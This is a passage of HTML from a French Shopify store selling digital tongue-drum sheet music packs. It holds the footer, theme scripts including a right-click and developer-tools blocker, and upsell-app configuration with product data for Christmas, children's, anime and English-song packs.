                  <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">ZenaDrum</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Politique de remboursement</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Politique de confidentialité</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Conditions d’utilisation</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://zenadrum.fr';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <style>  </style>
<div id="shopify-block-AaUVQZ3RJdytsVHRjb__3667842014806057753" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: snippet -->




















  
  
  

  










<script>
!(function () {
  if (window.OCUIncart) return;

  window.Zipify = window.Zipify || {};
  window.OCUApi = window.OCUApi || {};
  Zipify.OCU = Zipify.OCU || { api: OCUApi };
  Zipify.OCU.enabled = true;
})()
</script>





<style>.ocu-hidden.ocu-hidden.ocu-hidden,.bold_hidden.bold_hidden.bold_hidden{display:none !important}</style>
<script>
!function() {
if (window.OCUIncart) return;const loopReturns=JSON.parse(localStorage.getItem('loop-onstore-data'));if (loopReturns && loopReturns.active) return;
window.OCUIncart={...(window.OCUIncart ||{}),version:'2025/11/11',cart_items:[],subscription_tags:'',money_format:'{{amount_with_comma_separator}}€',option_selection:'//zenadrum.fr/cdn/shopifycloud/storefront/assets/themes_support/option_selection-b017cd28.js',metafields:{main:
  {
    
      general: {"settings":{"app_endpoint":"https://ocu.zipify.com","proxy_url":"/apps/oneclickupsell","sdp":"https://e7d54b729aaf49ea8b2f80dae22860aa@sentry.zipify.com/52","inc_sdp":"https://f14faca962674f149161045845b21b35@sentry.zipify.com/50","popup_locations":{"product":true,"cart":false},"popup_settings":{"popup_frequency":"everytime"},"snippet_source":"extension","features":{"ppw":true,"cart_drawer":true},"offer_scripts":{"zipify-oneclickupsell-multiple":false,"zipify-oneclickupsell-single":true,"zipify-oneclickupsell-on-page":false},"cart_drawer_upsell":false,"cart_drawer_extension":false},"integrations":{"skip_cart":"false"}},
    
  }
 ||{},triggerProducts:'',get general() {return this.main.general ||{};},get settings() {return this.general.settings ||{};},get triggers() {return this.general.triggers ? this.general.triggers.pre_checkout:{};},get proxy_url() {return this.settings.proxy_url ||'/apps/secure-checkout';},get scripts() {const onPage='zipify-oneclickupsell-on-page';const scripts=this.general.settings.offer_scripts ?? {};const vendor='zipify-oneclickupsell-vendor';const loaded=Zipify.OCU.api.loaded ||{};if (Shopify?.designMode && !scripts[onPage]) scripts[onPage]=true;const uris=Object .entries(scripts) .reduce((acc,[script,enabled]) => (enabled && !script.includes('.js') && !loaded[script] ? [...acc,script]:acc),[]);return uris.length ? [...uris,vendor]:uris;}},get hasNotOfferInCart() {if (!this.cart_items?.length) return true;return !this.cart_items.find(function(item) {return item && item.properties && (item.properties._ocu_offer_id ||item.properties._ocu_product_page_id);});},get hasWidgetOffersInCart() {if (!this.cart_items?.length) return true;return this.cart_items.find(function(item) {return item && item.properties && item.properties._ocu_product_page_id;});},get settings() {return this.metafields.settings.popup_settings;},get proxy_url() {return this.metafields.proxy_url;},get appEndpoint() {return this.metafields.settings.app_endpoint;},get popupLocation() {return this.metafields.general.settings.popup_locations;},get isEmptyCart() {return !this.cart_items.length && this.popupLocation.product;},get permanent_domain() {return Zipify.OCU.lqd.permanent_domain;},get hasWidgetOffers() {return !!Object.keys(OCUApi.store.get('productPageWidget')).length;},get triggerProducts() {let products=this.metafields.triggerProducts;try {products=JSON.parse(products);} catch {products={}} const handles=products?.trigger_products?.reduce((acc,obj) => {const [key,value]=Object.entries(obj)[0];acc[key]=value;return acc;},{});return {...handles,...this._externalHandles};},_externalHandles:{},preventHandle(checkoutButton,addToCartButton) {return OCUApi.productLocationOnly && !this.popupLocation.cart && checkoutButton && !addToCartButton;}};Zipify.OCU.lqd={cart:{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},path:'' ==='true' ? 'd56719fefdd75e95ba06caea3d9a3732':'5965fedc7708e03e1024db4bf2ed5fe6',template_name:'product',template_suffix:'',shop_currency:'EUR',skip_cart:OCUIncart.metafields.general.integrations.skip_cart ==='true',skip_cart_only:'false' ==='true',cart_products_json:JSON.parse("[{\"id\":null,\"title\":null,\"handle\":null,\"featured_image\":null,\"tags\":null,\"vendor\":null,\"type\":null,\"published_at\":null,\"collection_ids\":\"\",\"variants\":[]}]"),cart_collections_json:[],cart_variants_json:[],customer_id:"",customer:{id:"",email:''},customer_tags:[],proxy_url:OCUIncart.metafields.general.settings.proxy_url,scripts:OCUIncart.metafields.scripts,permanent_domain:'zenadrum.myshopify.com',current_domain:'zenadrum.fr',disabled_by_subscription_app:false,subscription_app_enabled:false,subscription_products_json:'',subscription_variants_json:'',subscription_products_size:0,integrate_with_recharge:'' ==='true',product:{"id":7055663005881,"title":"Partitions tongue drum de Noël #2","handle":"pack-partitions-chansons-noel-2","description":"\u003cdiv\u003e\n\u003ch1\u003ePack de 10 partitions tongue drum\u003cspan\u003e \u003c\/span\u003ede chansons de Noël #2\u003c\/h1\u003e\n\u003c\/div\u003e\n\u003cdiv\u003eLe pack de 10 partitions inclut : \u003c\/div\u003e\n\u003cul\u003e\n\u003cli\u003eBergers qui êtes ici-bas\u003c\/li\u003e\n\u003cli\u003eEn cette nuit\u003c\/li\u003e\n\u003cli\u003eEnfants, écoutez la musique\u003c\/li\u003e\n\u003cli\u003eGai Rossignol sauvage\u003c\/li\u003e\n\u003cli\u003eJesus, Joy of Man's Desiring\u003c\/li\u003e\n\u003cli\u003eJoy to the World\u003c\/li\u003e\n\u003cli\u003eL'as-tu Vu\u003c\/li\u003e\n\u003cli\u003eLes Anges dans nos Campagnes\u003c\/li\u003e\n\u003cli\u003eMon Beau Sapin\u003c\/li\u003e\n\u003cli\u003eNoël, Noël\u003c\/li\u003e\n\u003c\/ul\u003e\nLes partitions sont numériques, vous recevrez un lien directement après votre commande pour les télécharger.\u003cbr\u003e","published_at":"2021-10-29T15:19:57+02:00","created_at":"2021-10-23T13:08:45+02:00","vendor":"ZenaDrum","type":"Tongue drum partition","tags":["sheet"],"price":1990,"price_min":1990,"price_max":1990,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":41370385449145,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"tongue-sheet-noel-2","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Partitions tongue drum de Noël #2","public_title":null,"options":["Default Title"],"price":1990,"weight":0,"compare_at_price":null,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/zenadrum.fr\/cdn\/shop\/products\/partitionsnoel2.png?v=1634987459"],"featured_image":"\/\/zenadrum.fr\/cdn\/shop\/products\/partitionsnoel2.png?v=1634987459","options":["Title"],"media":[{"alt":"Partition tongue drum, partitions tongue drum 8\/11\/12\/15 notes, tongue drum partition noël","id":23159194714297,"position":1,"preview_image":{"aspect_ratio":1.0,"height":602,"width":602,"src":"\/\/zenadrum.fr\/cdn\/shop\/products\/partitionsnoel2.png?v=1634987459"},"aspect_ratio":1.0,"height":602,"media_type":"image","src":"\/\/zenadrum.fr\/cdn\/shop\/products\/partitionsnoel2.png?v=1634987459","width":602}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv\u003e\n\u003ch1\u003ePack de 10 partitions tongue drum\u003cspan\u003e \u003c\/span\u003ede chansons de Noël #2\u003c\/h1\u003e\n\u003c\/div\u003e\n\u003cdiv\u003eLe pack de 10 partitions inclut : \u003c\/div\u003e\n\u003cul\u003e\n\u003cli\u003eBergers qui êtes ici-bas\u003c\/li\u003e\n\u003cli\u003eEn cette nuit\u003c\/li\u003e\n\u003cli\u003eEnfants, écoutez la musique\u003c\/li\u003e\n\u003cli\u003eGai Rossignol sauvage\u003c\/li\u003e\n\u003cli\u003eJesus, Joy of Man's Desiring\u003c\/li\u003e\n\u003cli\u003eJoy to the World\u003c\/li\u003e\n\u003cli\u003eL'as-tu Vu\u003c\/li\u003e\n\u003cli\u003eLes Anges dans nos Campagnes\u003c\/li\u003e\n\u003cli\u003eMon Beau Sapin\u003c\/li\u003e\n\u003cli\u003eNoël, Noël\u003c\/li\u003e\n\u003c\/ul\u003e\nLes partitions sont numériques, vous recevrez un lien directement après votre commande pour les télécharger.\u003cbr\u003e"} ||OCUApi.product,collectionProducts:[{"id":7055656353977,"title":"Partitions tongue drum comptines pour enfants #1","handle":"partitions-tongue-drum-comptines-enfants-1","description":"\u003cdiv\u003e\n\u003ch1 class=\"Polaris-Header-Title_2qj8j\"\u003ePack de 15 partitions tongue drum comptines pour enfants #1\u003c\/h1\u003e\n\u003c\/div\u003e\n\u003cdiv\u003eLe pack de 15 partitions inclut : \u003c\/div\u003e\n\u003cul\u003e\n\u003cli\u003eA la Claire Fontaine\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eA la ronde des muets\u003c\/li\u003e\n\u003cli\u003eCoupons mangeons la galette\u003c\/li\u003e\n\u003cli\u003eDansons la Capucine\u003c\/li\u003e\n\u003cli\u003eIl était une bergère\u003c\/li\u003e\n\u003cli\u003eJ'ai du bon tabac\u003c\/li\u003e\n\u003cli\u003eLundi matin\u003c\/li\u003e\n\u003cli\u003eMon âne\u003c\/li\u003e\n\u003cli\u003ePetit Escargot\u003c\/li\u003e\n\u003cli\u003ePetit Pierre\u003c\/li\u003e\n\u003cli\u003ePromenons-nous dans les Fourés\u003c\/li\u003e\n\u003cli\u003eSur le Pont du Nord\u003c\/li\u003e\n\u003cli\u003eUn, deux, trois\u003c\/li\u003e\n\u003cli\u003eUne souris verte\u003c\/li\u003e\n\u003cli\u003eY'a une pie\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eLes partitions sont au format numérique pour des raisons écologiques.\u003c\/p\u003e\n\u003cp\u003eVous recevrez un lien de téléchargement directement par mail après votre commande.\u003c\/p\u003e","published_at":"2021-10-29T15:19:56+02:00","created_at":"2021-10-23T12:55:24+02:00","vendor":"ZenaDrum","type":"Tongue drum partition","tags":["sheet"],"price":790,"price_min":790,"price_max":790,"available":true,"price_varies":false,"compare_at_price":990,"compare_at_price_min":990,"compare_at_price_max":990,"compare_at_price_varies":false,"variants":[{"id":41370277019833,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"tongue-sheet-enfant-1","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Partitions tongue drum comptines pour enfants #1","public_title":null,"options":["Default Title"],"price":790,"weight":0,"compare_at_price":990,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/zenadrum.fr\/cdn\/shop\/products\/partitionscomptines1.png?v=1634986804"],"featured_image":"\/\/zenadrum.fr\/cdn\/shop\/products\/partitionscomptines1.png?v=1634986804","options":["Title"],"media":[{"alt":"Partition tongue drum, partitions tongue drum 8\/11\/12\/15 notes, tongue drum partition comptines enfant","id":23159149789369,"position":1,"preview_image":{"aspect_ratio":1.0,"height":602,"width":602,"src":"\/\/zenadrum.fr\/cdn\/shop\/products\/partitionscomptines1.png?v=1634986804"},"aspect_ratio":1.0,"height":602,"media_type":"image","src":"\/\/zenadrum.fr\/cdn\/shop\/products\/partitionscomptines1.png?v=1634986804","width":602}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv\u003e\n\u003ch1 class=\"Polaris-Header-Title_2qj8j\"\u003ePack de 15 partitions tongue drum comptines pour enfants #1\u003c\/h1\u003e\n\u003c\/div\u003e\n\u003cdiv\u003eLe pack de 15 partitions inclut : \u003c\/div\u003e\n\u003cul\u003e\n\u003cli\u003eA la Claire Fontaine\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eA la ronde des muets\u003c\/li\u003e\n\u003cli\u003eCoupons mangeons la galette\u003c\/li\u003e\n\u003cli\u003eDansons la Capucine\u003c\/li\u003e\n\u003cli\u003eIl était une bergère\u003c\/li\u003e\n\u003cli\u003eJ'ai du bon tabac\u003c\/li\u003e\n\u003cli\u003eLundi matin\u003c\/li\u003e\n\u003cli\u003eMon âne\u003c\/li\u003e\n\u003cli\u003ePetit Escargot\u003c\/li\u003e\n\u003cli\u003ePetit Pierre\u003c\/li\u003e\n\u003cli\u003ePromenons-nous dans les Fourés\u003c\/li\u003e\n\u003cli\u003eSur le Pont du Nord\u003c\/li\u003e\n\u003cli\u003eUn, deux, trois\u003c\/li\u003e\n\u003cli\u003eUne souris verte\u003c\/li\u003e\n\u003cli\u003eY'a une pie\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003eLes partitions sont au format numérique pour des raisons écologiques.\u003c\/p\u003e\n\u003cp\u003eVous recevrez un lien de téléchargement directement par mail après votre commande.\u003c\/p\u003e"},{"id":7055637053625,"title":"Partitions tongue drum animés et jeux vidéos #1","handle":"partitions-tongue-drum-animes-jeux-videos-1","description":"\u003cdiv\u003e\n\u003ch1 class=\"Polaris-Header-Title_2qj8j\"\u003ePack de 15 partitions animés et jeux vidéos #1\u003c\/h1\u003e\n\u003c\/div\u003e\n\u003cdiv\u003eLe pack de 15 partitions inclut : \u003c\/div\u003e\n\u003cul\u003e\n\u003cli\u003eA Whole New World - Aladdin\u003c\/li\u003e\n\u003cli\u003eAvatars' Love\u003c\/li\u003e\n\u003cli\u003eLa Belle et la Bête (Beauty and the Beast)\u003c\/li\u003e\n\u003cli\u003eColors of the Wind\u003c\/li\u003e\n\u003cli\u003ePirate Des Caraïbes - Davy's Jones' Theme\u003c\/li\u003e\n\u003cli\u003eI See The Light\u003c\/li\u003e\n\u003cli\u003eMon Voisin Totoro\u003c\/li\u003e\n\u003cli\u003eLe Voyage De Chihiro - One Summer's Day\u003c\/li\u003e\n\u003cli\u003eCentre pokémon\u003c\/li\u003e\n\u003cli\u003ePrincesse Monoké - Thème principal\u003c\/li\u003e\n\u003cli\u003eNaruto - Sadness and Sorrow\u003c\/li\u003e\n\u003cli\u003eZelda Ocarina of Time - Serenade of Water\u003c\/li\u003e\n\u003cli\u003eSailor Moon - Star Locket Song\u003c\/li\u003e\n\u003cli\u003eTetris Thème\u003c\/li\u003e\n\u003cli\u003eIl était une fois - True Love's Kiss\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eLes partitions sont numériques, vous recevrez un lien directement après votre commande pour les télécharger.\u003c\/p\u003e","published_at":"2021-10-29T15:19:55+02:00","created_at":"2021-10-23T12:35:48+02:00","vendor":"ZenaDrum","type":"Tongue drum partition","tags":["sheet"],"price":790,"price_min":790,"price_max":790,"available":true,"price_varies":false,"compare_at_price":990,"compare_at_price_min":990,"compare_at_price_max":990,"compare_at_price_varies":false,"variants":[{"id":41370109313209,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"tongue-sheet-anime-1","requires_shipping":false,"taxable":false,"featured_image":null,"available":true,"name":"Partitions tongue drum animés et jeux vidéos #1","public_title":null,"options":["Default Title"],"price":790,"weight":0,"compare_at_price":990,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/zenadrum.fr\/cdn\/shop\/products\/partitionsanimes1.png?v=1634985350"],"featured_image":"\/\/zenadrum.fr\/cdn\/shop\/products\/partitionsanimes1.png?v=1634985350","options":["Title"],"media":[{"alt":"Partition tongue drum, partitions tongue drum 8\/11\/12\/15 notes, tongue drum partition animés jeux vidéos","id":23159038804153,"position":1,"preview_image":{"aspect_ratio":1.0,"height":602,"width":602,"src":"\/\/zenadrum.fr\/cdn\/shop\/products\/partitionsanimes1.png?v=1634985350"},"aspect_ratio":1.0,"height":602,"media_type":"image","src":"\/\/zenadrum.fr\/cdn\/shop\/products\/partitionsanimes1.png?v=1634985350","width":602}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv\u003e\n\u003ch1 class=\"Polaris-Header-Title_2qj8j\"\u003ePack de 15 partitions animés et jeux vidéos #1\u003c\/h1\u003e\n\u003c\/div\u003e\n\u003cdiv\u003eLe pack de 15 partitions inclut : \u003c\/div\u003e\n\u003cul\u003e\n\u003cli\u003eA Whole New World - Aladdin\u003c\/li\u003e\n\u003cli\u003eAvatars' Love\u003c\/li\u003e\n\u003cli\u003eLa Belle et la Bête (Beauty and the Beast)\u003c\/li\u003e\n\u003cli\u003eColors of the Wind\u003c\/li\u003e\n\u003cli\u003ePirate Des Caraïbes - Davy's Jones' Theme\u003c\/li\u003e\n\u003cli\u003eI See The Light\u003c\/li\u003e\n\u003cli\u003eMon Voisin Totoro\u003c\/li\u003e\n\u003cli\u003eLe Voyage De Chihiro - One Summer's Day\u003c\/li\u003e\n\u003cli\u003eCentre pokémon\u003c\/li\u003e\n\u003cli\u003ePrincesse Monoké - Thème principal\u003c\/li\u003e\n\u003cli\u003eNaruto - Sadness and Sorrow\u003c\/li\u003e\n\u003cli\u003eZelda Ocarina of Time - Serenade of Water\u003c\/li\u003e\n\u003cli\u003eSailor Moon - Star Locket Song\u003c\/li\u003e\n\u003cli\u003eTetris Thème\u003c\/li\u003e\n\u003cli\u003eIl était une fois - True Love's Kiss\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003eLes partitions sont numériques, vous recevrez un lien directement après votre commande pour les télécharger.\u003c\/p\u003e"},{"id":7055644786873,"title":"Partitions tongue drum chansons anglaises #2","handle":"partitions-tongue-drum-chansons-anglaises-2","description":"\u003cdiv\u003e\n\u003ch1 